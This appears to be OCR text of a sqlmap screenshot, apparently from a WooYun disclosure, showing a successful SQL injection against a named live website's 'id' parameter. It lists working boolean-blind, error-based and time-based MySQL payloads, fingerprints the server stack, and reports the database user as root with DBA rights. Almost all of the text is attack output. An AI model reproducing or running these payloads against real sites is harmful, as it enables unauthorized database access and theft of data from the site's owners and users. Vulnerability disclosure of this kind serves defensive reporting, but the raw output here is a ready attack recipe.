 管理员: sqlmap.bat
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=content&c=index&a=show&catid=31&id=5211 AND 5724=5724
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: m=content&c=index&a=show&catid=31&id=5211 AND (SELECT 4018 FROM(SEL
ECT COUNT(*),CONCAT(0x716a787471,(SELECT (CASE WHEN (4018=4018) THEN 1 ELSE 0 EN
D)),0x716f746a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=content&c=index&a=show&catid=31&id=5211 AND SLEEP(5)
---
[16:50:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.5
back-end DBMS: MySQL 5.0
[16:50:07] [INFO] testing if current user is DBA
[16:50:07] [INFO] fetching current user
[16:50:07] [INFO] resumed: root@localhost
current user is DBA:    True
[16:50:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\sqlmap1.0-master\output\www.schtrust.com'
[*] shutting down at 16:50:07
www.wooyun.org
C:\Users\Administrator\Desktop\sqlmap1.0-master>_